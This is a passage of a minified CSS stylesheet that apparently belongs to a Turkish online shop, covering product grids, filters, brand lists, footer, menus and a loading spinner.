no-repeat;border:none;position:relative;z-index:1;cursor:pointer}input.filterCheck:checked:after{background:url("/images/on.png") no-repeat;width:16px;height:16px;border:none;margin-top:0;cursor:pointer}label.filterCheck{position:relative;display:inline;overflow:hidden;line-height:27px}.combofilter .selectf_fiyat-araligi{display:none!important}.combofilter .filitreler{width:100%;display:block}.emptypage,.emptypage .noright{width:100%!important}.combofilter .filitreler .filitregrup{display:block;float:left;padding:.5em;min-height:27px}.combofilter .filitreler .filitregrup .filterComboSelect{min-width:150px;padding:13px;border-radius:0;border:2px solid #ddd;font-size:.75em;margin-top:-8px}.combofilter .filterSelected{display:inline-block;background:#FFEB3B;padding:.4em;border-radius:3px}.combofilter .filterSelected .selectedfilter{display:block;font-size:12px;float:left;padding-left:1em;padding-right:1em;font-weight:400!important;color:#000;margin-top:-5px}.combofilter .filterSelected .selectedfilter strong{font-weight:400}.combofilter .filterSelected .removefilter{color:#a2053b;display:block;float:left;margin-top:-1px}.grid.row.rowflex{display:-ms-flexbox;display:-webkit-flex;display:flex}.flex1{-webkit-flex:1;-ms-flex:1;flex:1}.fh100{height:100%}.emptypage{margin:.5em;border:none;box-shadow:none!important;margin-top:.5em!important}.emptypage .noright .defaultBlock{width:100%!important;padding:0!important;margin:0!important;text-indent:1em;text-transform:none!important}@media screen and (max-width:979px){.button_li{width:calc(100% - 1em)}.button_li li{float:left;padding:0;font-size:.9em;display:flex}.button_li li a,.clicker{display:block;width:100%;border-radius:2px}.button_li li .fa{margin-right:9px}.button_li li a{margin:0;font-size:.8em;float:left;padding:0 0 0 21px;background:0 0;line-height:21px;color:#000}.clicker{padding:.74em;background:#3F51B5;text-align:center;font-size:12px;color:#fff}}.black{color:#ccc!important}.white{color:#fff!important}.blue{color:#3b8ede!important}.red{color:#d6000a!important}.brown{color:#8c3b1a!important}.greyy{color:#7f7f7f!important}.whitegrey{color:#d2d2d2!important}.purple{color:#7c428e!important}.yellow{color:#fbc22b!important}.orange{color:#e77414!important}.greenn{color:#6aac36!important}.whiteblue{color:#6ed0df!important}.black a{color:#ccc!important}.white a{color:#fff!important}.blue a{color:#3b8ede!important}.red a{color:#d6000a!important}.brown a{color:#8c3b1a!important}.greyy a{color:#7f7f7f!important}.whitegrey a{color:#d2d2d2!important}.purple a{color:#7c428e!important}.yellow a{color:#fbc22b!important}.orange a{color:#e77414!important}.greenn a{color:#6aac36!important}.whiteblue a{color:#6ed0df!important}.backblack{background:#000!important}.backwhite{background:#fff!important}.backblue{background:#3b8ede!important}.backred{background:#d6000a!important}.backbrown{background:#8c3b1a!important}.backgrey{background:#7f7f7f!important}.backwhitegrey{background:#ccc!important}.backpurple{background:#7c428e!important}.backyellow{background:#fbc22b!important}.backorange{background:#e77414!important}.backgreen{background:#6aac36!important}.backwhiteblue{background:#6ed0df!important}.user_behaviors{display:block;width:100%;float:left;padding:1em 1em 1em 0}.user_behaviors a{display:inline-block;background:#fff;border:1px solid #ccc;border-radius:4px;width:93px;text-align:center;line-height:14px;color:#5a5a5a;text-transform:uppercase;font-size:9px;padding-bottom:4px}.user_behaviors a:hover{background:0 0;color:#3f51b5!important}.buton_aklimda:before,.buton_fiyatalarm:before,.buton_karsilastir:before{display:block;margin:3px 0 0;color:#ccc;padding:7px}.buton_karsilastir:before{font-weight:400;content:"\f733";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:18px;color:#ed5900}.buton_fiyatalarm:before{font-weight:400;content:"\f34e";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:18px;color:#ed5900}.buton_aklimda:before{font-weight:400;content:"\f77f";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:18px;color:#ed5900}.buton_aklimda:before{content:'\f77f';font-size:27px}#ebultenform .b-box{width:100%;padding:7px;border:2px solid #eee;margin-bottom:16px}#ebultenform .ebultenButton{position:absolute;background:#3f51b5;border:none;font-size:12px;padding:9px;margin-top:0px;margin-left:-60px;cursor:pointer;color:#fff}.left_list li .fa{display:none}.left_list li:hover a{color:#b3903b}.left_list li a{display:block;width:100%;line-height:29px;color:#25343c;font-weight:600;font-size:14px}.left_list li a:before{content:'\f067';font-size:8px;padding-left:1%;margin-right:9px;color:#4caf50;margin-top:11px;display:inline-block;float:left}.animeback .backhover .buton,.animeback2 .backhover .buton{padding:0 1em;font-size:14px;color:#000;line-height:30px;box-shadow:0 0 15px #000}.animeback .backhover,.animeback2 .backhover{display:flex;z-index:1;text-align:center;height:100%;top:0;left:0;width:100%}.animeback{position:relative;overflow:hidden;margin:0}.animeback:hover img{webkit-filter:blur(1px);filter:blur(1px);-webkit-transform:scale(1.25);-moz-transform:scale(1.25);-o-transform:scale(1.25);transform:scale(1.25)}.animeback img{webkit-filter:blur(0);filter:blur(0)}.animeback:hover .backhover{opacity:1;top:0;animation:expand .5s}.animeback .backhover{opacity:0;position:absolute;background:0 0;justify-content:center;align-items:center}.animeback .backhover .buton{margin:0;border:2px solid #fff;border-radius:0;font-weight:300;background:#fff}.animeback2{position:relative;overflow:hidden;margin:0}.animeback2:hover img{webkit-filter:blur(1px);filter:blur(1px)}.animeback2 img{webkit-filter:blur(0);filter:blur(0)}.animeback2:hover .backhover{opacity:1;top:0;-webkit-animation:expand .5s;-moz-animation:expand .5s;-o-animation:expand .5s;animation:expand .5s}.animeback2 .backhover{opacity:0;position:absolute;background:0 0;justify-content:center;align-items:center}.animeback2 .backhover .buton{margin:0;border:2px solid #000;border-radius:0;font-weight:600;background:#fff}.iconbehaviors .iconwidth,.iconbehaviors_detay .iconwidth{text-align:center;box-shadow:none;transition-property:all;transition-duration:1s;transition-timing-function:ease-in-out;cursor:help}.iconbehaviors_detay{display:block;float:left;width:100%;position:relative;padding-top:20px;padding-bottom:5px}.iconbehaviors_detay .icon_uck{background:url("/images/simge_detay_kargo_bedava.png") left top no-repeat}.iconbehaviors_detay .icon_tknd{display:none!important}.iconbehaviors_detay .icon_yni{background:url("/images/simge_detay_yeni_urun.png") left top no-repeat}.iconbehaviors_detay .icon_indrmd{background:url("/images/simge_detay_indirimli.png") left top no-repeat}.iconbehaviors_detay .icon_hzlkrg{background:url("/images/simge_detay_hizli_kargo.png") left top no-repeat}.iconbehaviors_detay .iconwidth{width:85px;height:41px;display:block;justify-content:center;align-items:center;border-radius:5px;border:none;float:left;margin-right:7px}.iconbehaviors{display:block;float:right;width:60px;position:absolute;padding-top:7px;padding-bottom:10px;top:57%;top:0;right:0}.iconbehaviors .icon_tknd,.iconbehaviors .icon_uck{background:url("/images/simge_kargo_bedava.png") left top no-repeat}.iconbehaviors .icon_yni{background:url("/images/simge_yeni_urun.png") left top no-repeat}.iconbehaviors .icon_indrmd{background:url("/images/simge_indirimde.png") left top no-repeat}.iconbehaviors .icon_hzlkrg{background:url("/images/simge_hizli_kargo.png") left top no-repeat}.iconbehaviors .iconwidth{width:57px;height:23px;display:block;justify-content:center;align-items:center;border-radius:0;margin-bottom:5px}.iconbehaviors .itolly .ityper,.itolly .ityper{top:108%;padding:5px 10px;box-shadow:2px 3px 5px #4744443d;text-align:center}.iconbehaviors .iconwidth:before{font-size:9px!important}.iconbehaviors .itolly{position:relative}.iconbehaviors .itolly:hover .ityper{display:block}.iconbehaviors .itolly .ityper{position:absolute;left:-517%;background:#000;display:none;border-radius:4px;border:1px solid #000;color:#fff;width:97px;font-size:9px;font-weight:400;line-height:11px}.itolly{position:relative}.itolly:hover .ityper{display:block}.itolly .ityper{position:absolute;left:-75%;background:#fff;font-size:11px;display:none;line-height:14px;border-radius:4px;border:1px solid #3f51b5;color:#555;font-weight:600}.catsublist li a,.markaCats li a,.markabox a,.sp-icerik-list li a{font-size:14px;font-weight:600}.comparelist{display:block;float:left;width:100%}.comparelist ul li{display:block;float:left;margin-right:5px;margin-top:7px}.comparelist ul li span{display:flex;float:left;cursor:pointer;border:1px solid #ccc;width:50px;height:50px;align-items:center;justify-content:center;border-radius:3px}.comparelist ul li span:hover{background:0 0}.titleleftblock{display:block;width:100%;padding:.75em;background:#3f51b5}.titleleftblock i.fa{float:left;color:#fff;margin-right:15px}.titleleftblock p.title{font-weight:600;color:#fff}.catsublist li{display:block;width:100%;padding-top:4px;padding-bottom:4px}.catsublist li a{color:#000}.catsublist li a:hover{color:#3f51b5}.shadow1{box-shadow:0 1px 1px rgba(0,0,0,.2)}.oneriLeft .oneriUrun a{font-weight:600;padding-top:11px}.oneriLeft .oneriUrun .satis_fiyati .fiyat_deger{padding-top:17px}.oneriLeft .oneriUrun .satis_fiyati .fiyat_kur{margin-top:-10px;float:inherit;padding-left:7px}.oneriLeft .oneriUrun .oneriEkle{min-width:75px;min-height:50px;margin-top:-28px;margin-right:-14px}.new_facebookButton{color:#fff!important}.markabox{margin:.225em .225em 15px;display:block;height:75px;padding:6px}.markabox a{display:flex;width:100%;align-items:center;height:50px;border:1px solid #ededed;justify-content:center;color:#4d4949;border-radius:4px;text-align:center;padding:9px}.markaCats li a,.markalist,.sp-icerik-list li{display:block;width:100%}.markabox a:hover{background:#fff;color:#000;border:1px solid #535353;box-shadow:0 0 15px #00040}.markabox a::after,.markabox a::before{content:''}.markalist{padding-bottom:15px;float:left;min-height:80px}.sp-icerik-list li{padding-top:6px;padding-bottom:6px}.sp-icerik-list li a{color:#3c3c3c;padding-left:15px}.sp-icerik-list li a:hover{color:#3f51b5}.markaCats{padding:1em;max-height:350px;overflow-x:hidden;overflow-y:auto;margin-bottom:35px}.markaCats li a{padding-top:8px;padding-bottom:10px;color:#000;border-top:1px solid #eee}.markaCats li a:hover{color:#3f51b5}.markaCats li a::before{content:'\f07b';font:normal normal normal 14px/1 FontAwesome;font-size:7px;font-size:16px;margin-right:7px;padding-top:5px;display:inline-block;color:#3f51b5}.markaCats li .markaSubCats{display:block;padding-left:18px}.markaCats li .markaSubCats li a{font-size:13px;font-weight:400;color:#902b03;border:none;padding:5px 0}.markaCats li .markaSubCats li a:hover{color:#ccc}.markaCats li .markaSubCats li a::before{content:'\f07b';font:normal normal normal 14px/1 FontAwesome;font-size:7px;font-size:12px;margin-right:7px;padding-top:1px;display:inline-block;color:#929292}.markabasliklar{padding:1em}.markabasliklar h1{display:block;width:100%;font-size:22px;font-weight:700;border-bottom:1px solid #eee;padding-bottom:12px}.markaListbreadCrumb{display:block;width:10}.markaListbreadCrumb li{display:inline-block;border:1px solid #eee;padding:7px;border-radius:3px}.markaListbreadCrumb li a{font-size:14px;color:#000}.markaleftfiltre label{display:block;width:100%;padding:5px 5px 17px 0;font-size:14px}.markaleftfiltre .filterFiyat{display:block;width:100%;float:left;margin-bottom:13px}.markaleftfiltre .filterFiyat input{display:block;float:left;width:47%;padding:9px;border:2px solid #ccc;border-radius:4px;margin-right:6px}#markaFilterForm button{display:block;width:96%;padding:.5em;font-weight:700;background:#3f51b5;border:none;border-radius:4px;margin-top:15px;color:#fff;cursor:pointer}.footernew .footerbigbox p.desc,.footernew .footerbigbox p.title{text-align:center;width:100%}.footernew,.footertext{border-top:1px solid #eee}.footernew{background:#fff}.footernew .footerbigbox{border-right:1px solid #eee}.footernew .footerbigbox:last-child{border-right:none}.footernew .footerbigbox .icn{display:block;text-align:center;width:100%;font-size:48px;margin-top:25px;margin-bottom:25px;color:#969696}.footernew .footerbigbox p.title{font-weight:700;font-size:19px;padding-bottom:11px}.footernew .footerbigbox p.desc{font-size:14px;line-height:23px;padding-left:15%;padding-right:15%;padding-bottom:15px;color:#555}.footertext .desc,.footlinks ul li a{line-height:22px}.footlinks .title{font-weight:700;font-size:17px;padding-bottom:11px;padding-top:35px}.footlinks ul li a{font-size:13px;padding-top:3px;display:block;width:100%;color:#000}.footlinks ul li a:hover{color:#ccc}.lefttext{text-align:left}.righttext{text-align:right}.cath1,.centertext,.footerlogo,.footerphone,.footersocial ul,.footertext .desc,.footertext .title,.homeBoxCat .c16 .title{text-align:center}.footerphone{font-size:25px;font-weight:700;margin-top:-11px}.footertext{display:block;border-bottom:1px solid #eee}.footertext .title{display:block;width:100%;padding-top:23px;font-size:19px;padding-bottom:23px;color:#555}.footertext .desc{font-size:14px;padding-bottom:32px;color:#555}.footersocial li{display:inline-block;justify-content:center}.footersocial li a{font-size:24px;margin-left:2px;margin-right:2px;color:#555}.dikdetay .greyback{background:0 0;padding:3%!important;display:block}.greyback ul li,.sepeteEkleButonDetay{display:inline-block;font-family:'Open Sans'}.dikdetay .greyback .urunbaslik{font-size:23px;font-weight:700;letter-spacing:-.04em;margin-bottom:8px}.greyback ul li{font-size:11px;margin-right:16px;color:#ed4e00}.greyback ul li b{color:#000c7}.sepeteEkleButonDetay{background:#6b278a;padding:11px 45px 12px;margin-top:1px;font-weight:600;font-size:16px;letter-spacing:-.03em;color:#fff;border-radius:4px}.dikdetay table.urunSecimTable{border:none;padding:0}.dikdetay table.urunSecimTable tbody tr th.UrunSecenekleri{display:none}.dikdetay table.urunSecimTable tbody tr td{padding:0}.dikdetay table.urunSecimTable tbody tr td .UrunSecenekleriHeader{font-size:.75em;padding-top:.75em;padding-bottom:6px}.dikdetay table.urunSecimTable tbody tr td ul.urunSecim li.varCheckYeni{font-size:12px}.dikdetay .tab,.dikdetay .tab .tab-heads{width:100%;overflow:hidden}.dikdetay .tab .tab-heads li{float:left;display:block;padding:1em;font-size:14px;cursor:pointer;background-color:#a9b3bb;color:#fff;width:33.33%;text-align:center}.dikdetay .tab .tab-heads li:hover{background-color:#ccc}.dikdetay .tab .tab-heads li.active{background-color:#fff;color:#000;font-weight:600;border:1px solid #eee;border-bottom:none}.dikdetay .tab .tab-heads li:first-child{border-top-left-radius:0}.dikdetay .tab .tab-heads li:last-child{border-top-right-radius:0;border-right:1px solid #eee}.dikdetay .tab .tab-contents{width:calc(100% - 1px);display:inline-block;background:#fff;line-height:18px;font-size:12px!important;border:1px solid #eee;border-top:none}.dikdetay .tab .tab-contents .tab-content{width:100%;display:none;padding:4%;max-height:347px;overflow:hidden;font-size:12px;min-height:347px}.dikdetay .tab .tab-contents .tab-content.active{display:inherit}.dikdetay .tab .tab-contents .tab-content .taksit_wrap{width:47%}.dikdetay .tab .tab-contents .tab-content article,.dikdetay .tab .tab-contents .tab-content p{}.dikdetay .tab .tab-contents .tab-content h1{font-weight:600;font-size:18px;font-family:'Open Sans'}.dikdetay .tab .tab-contents .tab-content h2{font-weight:600;font-size:16px;font-family:'Open Sans'}.dikdetay .tab .tab-contents .tab-content h3{}.dikdetay .tab .tab-contents .tab-content h4{}.dikdetay .tab .tab-contents .tab-content h5{}.dikdetay .tab .tab-contents .tab-content li{}.dikdetay .tab .tab-contents .tab-content table{width:100%}.bordersec{border:1px solid #eee}.detayleft .baslikfullnopad{background:#f7f7f7;padding:0!important;line-height:46px}.detayleft .baslikfullnopad .title{font-size:18px;font-weight:700}.sharpen{image-rendering:-webkit-optimize-contrast}.urunVarSecimiListe .urunSecim{display:none;position:absolute;top:100%;left:0;background:#fff;z-index:9;min-width:240px;border:1px solid #c7c7c7;border-top:none;margin-top:-1px;padding-bottom:15px;max-height:260px;overflow:auto !important;box-shadow:5px 14px 15px #0003}.urunVarSecimiListe .UrunSecenekleriHeader{height:40px;line-height:40px;display:inline-block;border:1px solid #ccc;padding:0 25px 0 15px!important;position:relative;cursor:pointer;font-weight:600 !important}.urunVarSecimiListe .UrunSecenekleriHeader:after{content:'';width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #ccc;position:absolute;right:10px;top:50%;margin-top:-2.5px}.urunVarSecimiListe{margin-top:10px;position:relative}.urunVarSecimiListe .urunSecim li{float:none;min-width:100px;border:none;text-indent:14px;font-size:13px!important;padding-top:10px;padding-bottom:6px}.urunVarSecimiListe .urunSecim li:hover{background:#393e46;color:#eee}.urunVarSecimiListe .urunSecim li.selected{color:#fff;background:#eb6e00;width:100%;padding-bottom:10px;font-weight:600}.urunVarSecimiListe .UrunSecenekleriHeader{min-width:240px;font-size:14px!important}.urunVarSecimiListe .UrunSecenekleriHeader.selected{border:1px solid #e4e4e4;color:#4caf50;background:0 0}.urunVarSecimiListe .UrunSecenekleriHeader.selected:after{content:'\f058';font:normal normal normal 14px/1 FontAwesome;font-size:18px;display:inline-block;padding-right:10px;margin:-9px 0 0;float:left;color:#4caf50;border:none;right:14px}.homeBoxCat{padding:3px!important}.homeBoxCat .c16{background:#fff;border:1px solid #ddd!important}.homeBoxCat .c16 .pic{display:block}.homeBoxCat .c16 .title{display:flex;width:100%;color:#000;font-weight:600;height:42px;justify-content:center;align-items:center;font-size:.89em;line-height:17px;margin-bottom:-6px;font-family:Raleway,sans-serif}.urunOnerileri, .urunetiketler{}.urunetiketler{}.urunetiketler a{}.urunetiketler a:hover{}.skuarea{}.skuarea li{}.skuarea li b, .urunOnerileri .c4 .title{font-size:0.72em;width:100%;color:#000;line-height:16px;height:36px;display:flex;align-items:flex-start;padding-left:9px;padding-right:9px;overflow:hidden;margin-bottom:11px}.urunOnerileri{display:flex;flex-wrap:wrap}.urunOnerileri .oneriyoruz{width:100%;text-align:center;font-size:1.1em;padding-top:11px;padding-bottom:12px}.urunOnerileri .c4{display:flex;max-width:calc(25% - 14px)!important;flex-wrap:wrap;margin:7px;border-radius:7px;background:#eeeeee61}.urunOnerileri .c4 .img, .urunOnerileri .c4 .img img, .urunOnerileri .c4 a{width:100%}.urunOnerileri .c4 .img{border:1px solid #eee;border-radius:5px;padding:11px;background:#fff;height:115px;margin-bottom:9px}.urunOnerileri .c4 .title{}.urunOnerileri .indirim, .urunOnerileri .piyasa_fiyati{}.urunOnerileri .satis_fiyati{padding-left:8px;padding-bottom:12px;font-size:0.91em}.urunOnerileri .satis_fiyati .fiyat{}.urunOnerileri .satis_fiyati .fiyat .fiyat_deger{}.urunOnerileri .satis_fiyati .fiyat .fiyat_kur{}.altsublar{padding:1%!important;position:relative;z-index:99;border-top:1px solid #eee;border-bottom:1px solid #eee}.altcategoriler .subdrop .selecsub{display:block;background:#fff;border:2px solid #ddd;color:#615f5f;font-size:14px;font-weight:600;padding:13px}.altcategoriler .subdrop .selecsub::after{content:'\f107';font:normal normal normal 14px/1 FontAwesome;font-size:27px;display:inline-block;padding-right:1px;margin:-5px 0 0;color:#df6d34;float:right}.altcategoriler .subdrop .selecsub:hover .substing{display:block;position:absolute}.altcategoriler .subdrop .substing{display:none;background:#fff;margin-left:-15px;border:2px solid #ddd;width:260px;margin-top:11px;border-top:none}.altcategoriler .subdrop .substing ul.categoryList li{color:#000;font-size:13px;font-weight:400}.altcategoriler .subdrop .substing ul.categoryList{border:none}.cath1{display:block;font-size:48px;color:#353a3e}.ohidden{overflow:hidden!important}.showCategoryVitrin{}.showCategoryVitrin p{font-size:14px;line-height:19px}.gizleyici{display:none!important}.yataytitle{text-align:center;display:block;line-height:42px;color:#000;font-size:19px}.yataytitle .fa{}.gridleft .urungrid{position:relative;overflow:hidden;border-bottom:1px solid #eee;border-right:1px solid #eee;padding:11px!important}.gridleft .urungrid:nth-child(2n+2){border-right:1px solid #fff}.gridleft .urungrid .product_icons{position:absolute;top:52%;left:5%}.gridleft .urungrid .stocker{position:absolute;top:20%;left:85%}.gridleft .urungrid .product_icons .icon_bedava_kargo_pic{}.gridleft .urungrid .product_icons .icon_tukendi_pic{}.gridleft .urungrid .product_icons .icon_yeni_pic{}.gridleft .urungrid .product_icons .icon_indirimde_pic{}.gridleft .urungrid .product_icons .icon_bedava_kargo_pic img{}.gridleft .urungrid .product_icons .icon_tukendi_pic img{}.gridleft .urungrid .product_icons .icon_yeni_pic img{}.gridleft .urungrid .product_icons .icon_indirimde_pic img{}.gridleft .urungrid .image{width:30%;overflow:hidden;float:left}.gridleft .urungrid .image a{border:none;padding:0px;margin:0px}.gridleft .urungrid .image a:hover{}.gridleft .urungrid .image a img{width:100%;height:auto;image-rendering:-webkit-optimize-contrast}.gridleft .urungrid .name{width:52%;padding:0px;float:left;POSITION:ABSOLUTE;left:31%;max-height:73px}.gridleft .urungrid .name a{width:100%;margin:0px;padding:0px 1em;display:flex;font-size:14px;line-height:18px;color:#000;height:97px;overflow:hidden;align-items:baseline;font-weight:600!important;padding-top:7px;max-height:74px}.gridleft .urungrid .name a:hover{}.gridleft .urungrid .urun_listshow{position:relative;width:100%;position:absolute;bottom:0px;left:0}.gridleft .urungrid .urun_listshow .myfiyat{display:block;width:100%;height:39px}.gridleft .urungrid .urun_listshow .myfiyat .indirim{display:block;width:47px;background:#37abff;text-align:center;padding:0.25em 0em;position:absolute;left:0.25em;border-radius:3px;box-shadow:2px 2px 5px #0000002b;color:#fff;bottom:186%;top:auto;right:3%;left:auto}.gridleft .urungrid .urun_listshow .myfiyat .indirim span.deger{display:inline-block}.gridleft .urungrid .urun_listshow .myfiyat .indirim span.miktar{display:inline-block;font-weight:600}.gridleft .urungrid .urun_listshow .myfiyat .indirim span.label{display:block;width:100%;text-align:center;font-size:0.65em}.gridleft .urungrid .urun_listshow .myfiyat .satis_fiyati{position:absolute;top:21%;left:34%;font-weight:600;right:auto;bottom:auto;color:#FF5722}.gridleft .urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat{position:relative}.gridleft .urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_deger{font-size:17px}.gridleft .urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_kur{font-size:0.50em;top:0.15em;position:absolute;padding-left:0.50em}.gridleft .urungrid .urun_listshow .myfiyat .piyasa_fiyati{position:absolute;bottom:-13%;left:57.8%;color:#ccc;right:auto}.gridleft .urungrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat{position:absolute;bottom:1.40em;left:0em;font-size:13px}.gridleft .urungrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger{text-decoration:line-through}.gridleft .urungrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_kur{font-size:0.65em;position:absolute;padding-top:1px;padding-left:3px}.gridleft .urungrid .add-cart{}.gridleft .urungrid .add-cart a.quick_basket{position:absolute;bottom:0;right:0;font-size:0.55em;background:#ca0303;padding:0.50em;width:50px;right:1em;bottom:1.4em;border-radius:3px;line-height:11px;text-align:center;color:#fff;display:none}.gridleft .urungrid .add-cart a.quick_basket:hover{}.gridleft .urungrid .back-sepet .list-buttons{position:absolute;top:40%;left:0;width:100%}.gridleft .urungrid .back-sepet .urune_git{color:#ffffff;display:block;width:60%;text-align:center;padding:10px 0;margin-left:auto;margin-right:auto;border-radius:3px;border:2px solid #37abff;background:#37abff;font-size:13px;font-weight:600;line-height:8px;margin-bottom:0.50em;opacity:1}.gridleft .urungrid .back-sepet .quick_basket{color:#ffffff;display:block;width:60%;text-align:center;padding:10px 0;margin-left:auto;margin-right:auto;border-radius:3px;border:2px solid #000000;background:#000000;font-size:13px;font-weight:600;line-height:8px;margin-bottom:0.50em;opacity:0.8}.gridleft .urungrid .back-sepet .urune_git:hover,.gridleft .urungrid .back-sepet .quick_basket:hover{opacity:1;box-shadow:0px 0px 15px #fff}.gridleft .urungrid .back-sepet{display:none;position:absolute;left:0;top:100%;width:100%;height:100%;background:#ffffffad;z-index:999}.gridleft .urungrid:hover .back-sepet{display:block;top:0;-webkit-animation:expand 0.5s;-moz-animation:expand 0.5s;-o-animation:expand 0.5s;animation:expand 0.5s}.gridleft .urungrid .image img{width:100%;max-height:154px}.gridleft .urungrid .icon_tukendi{background:#ef4400d9;max-width:110px;padding:7px;text-align:center;font-weight:600;color:#fff;border:2px solid #fff;border-radius:4px;position:absolute;left:57%;top:68%;z-index:9999;opacity:1}.mobileLoading{position:fixed;left:0;top:0;width:100%;height:100%;z-index:9999999;background:#fff}.sk-fading-circle{margin:250px auto;width:40px;height:40px;position:relative}.sk-fading-circle .sk-circle{width:100%;height:100%;position:absolute;left:0;top:0}.sk-fading-circle .sk-circle:before{content:'';display:block;margin:0 auto;width:15%;height:15%;background-color:#333;border-radius:100%;-webkit-animation:sk-circleFadeDelay 1s infinite ease-in-out both;animation:sk-circleFadeDelay 1s infinite ease-in-out both}.sk-fading-circle .sk-circle2{-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);transform:rotate(30deg)}.sk-fading-circle .sk-circle3{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg)}.sk-fading-circle .sk-circle4{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.sk-fading-circle .sk-circle5{-webkit-transform:rotate(120deg);-ms-transform:rotate(120deg);transform:rotate(120deg)}.sk-fading-circle .sk-circle6{-webkit-transform:rotate(150deg);-ms-transform:rotate(150deg);transform:rotate(150deg)}.sk-fading-circle .sk-circle7{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.sk-fading-circle .sk-circle8{-webkit-transform:rotate(210deg);-ms-transform:rotate(210deg);transform:rotate(210deg)}.sk-fading-circle .sk-circle9{-webkit-transform:rotate(240deg);-ms-transform:rotate(240deg);transform:rotate(240deg)}.sk-fading-circle .sk-circle10{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.sk-fading-circle .sk-circle11{-webkit-transform:rotate(300deg);-ms-transform:rotate(300deg);transform:rotate(300deg)}.sk-fading-circle .sk-circle12{-webkit-transform:rotate(330deg);-ms-transform:rotate(330deg);transform:rotate(330deg)}.sk-fading-circle .sk-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.sk-fading-circle .sk-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}.sk-fading-circle .sk-circle4:before{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}.sk-fading-circle .sk-circle5:before{-webkit-animation-delay:-0.8s;animation-delay:-0.8s}.sk-fading-circle .sk-circle6:before{-webkit-animation-delay:-0.7s;animation-delay:-0.7s}.sk-fading-circle .sk-circle7:before{-webkit-animation-delay:-0.6s;animation-delay:-0.6s}.sk-fading-circle .sk-circle8:before{-webkit-animation-delay:-0.5s;animation-delay:-0.5s}.sk-fading-circle .sk-circle9:before{-webkit-animation-delay:-0.4s;animation-delay:-0.4s}.sk-fading-circle .sk-circle10:before{-webkit-animation-delay:-0.3s;animation-delay:-0.3s}.sk-fading-circle .sk-circle11:before{-webkit-animation-delay:-0.2s;animation-delay:-0.2s}.sk-fading-circle .sk-circle12:before{-webkit-animation-delay:-0.1s;animation-delay:-0.1s}@-webkit-keyframes sk-circleFadeDelay{0%,39%,100%{opacity:0}40%{opacity:1}}@keyframes sk-circleFadeDelay{0%,39%,100%{opacity:0}40%{opacity:1}}nav.fullmenu{DISPLAY:BLOCK;float:left;width:100%;z-index:9999;margin-top:9px}nav.fullmenu ul{}nav.fullmenu ul li{float:left}nav.fullmenu ul li:hover a{background:#fff;color:#0063d1}nav.fullmenu ul li a{display:block;float:left;width:100%;padding:15px;font-weight:600;color:#000}nav.fullmenu ul li:hover .openmenu{display:block}nav.fullmenu ul li .openmenu{display:none;position:absolute;width:100%;left:0;background:#fff;border-bottom:1px solid;padding-bottom:25px;margin-top:45px}nav.fullmenu ul li .openmenu .grup{display:block;width:100%;max-width:1000px;margin-left:auto;margin-right:auto;background:#ccc}nav.fullmenu ul li .openmenu .grup ul .pic{display:block;float:left;width:93%;border-bottom:1px solid #eee;padding-bottom:9px;margin-bottom:12px}nav.fullmenu ul li .openmenu .grup ul .pic .image{display:block;width:100%;float:left}nav.fullmenu ul li .openmenu .grup ul .pic .image img{width:100%;float:left}nav.fullmenu ul li .openmenu .grup ul{float:left;display:block;width:18%;padding-top:18px;border-right:1px solid #eee;margin-right:2%}nav.fullmenu ul li .openmenu .grup ul li{display:block;width:100%;float:left}.fullmenu ul li .openmenu .grup ul li:nth-child(2){font-weight:bold;font-size:19px}nav.fullmenu ul li .openmenu .grup ul li a{padding:0px;padding-top:3px;padding-bottom:4px;color:#000;font-size:15px;font-weight:600;line-height:26px}nav.fullmenu ul li .openmenu .grup ul li a:hover{color:#0063d1}.leftsocial{}.leftsocial li{display:block!important;float:left;width:25%;padding:2%;margin:0px!important}.leftsocial li a{width:100%;background:#7052a7}.leftsocial li a:hover{}.footercatsx{display:block}.footercatsx ul{display:block;margin-bottom:25px}.footercatsx .ustcat{font-size:14px;color:#000;line-height:19px;font-weight:400;width:100%;display:block;line-height:28px;border-bottom:1px solid #eee;width:93%;margin-bottom:5px;font-weight:700;line-height:16px;padding-bottom:9px}.footercatsx .ustcat a{color:#404040}.footercatsx .ustcat a:hover{}.footercatsx .altcat{display:block;line-height:22px;font-size:13px;color:#3d3d3d}.footercatsx .altcat:hover{color:#2196F3}.superindirim{position:relative;display:block;border:1px solid #eee;max-height:360px;margin-top:4px;overflow:hidden;margin-left:18px;width:96%!important;height:373px}.superindirim img{width:93%}.superindirim .step1{position:absolute;font-size:29px;font-weight:600;color:#000;line-height:36px;text-shadow:1px 2px 12px #fff;letter-spacing:-0.035em;width:100%;text-align:center;top:15%;left:0}.superindirim .step2{position:absolute;width:100%;font-size:1.7em;font-weight:500;color:#2c2c2c;line-height:36px;text-shadow:1px 2px 12px #fff;letter-spacing:-0.035em;text-align:center;top:24%;left:0}.superindirim .step3{position:absolute;width:100%;font-size:1.2em;font-weight:600;color:#fff;line-height:36px;letter-spacing:-0.035em;text-align:center;top:49%;background:#ffc720;max-width:224px;border-radius:5px;left:31%;line-height:56px}.superindirim .step3:hover{background:#000}.leftrozet{display:block;width:100%;background:#fff;margin-bottom:10px;border:1px solid #eee;padding:5%!important}.leftrozet .step1{width:100%;text-align:center;font-size:28px;font-weight:700;margin-top:12px;letter-spacing:-0.04em}.leftrozet 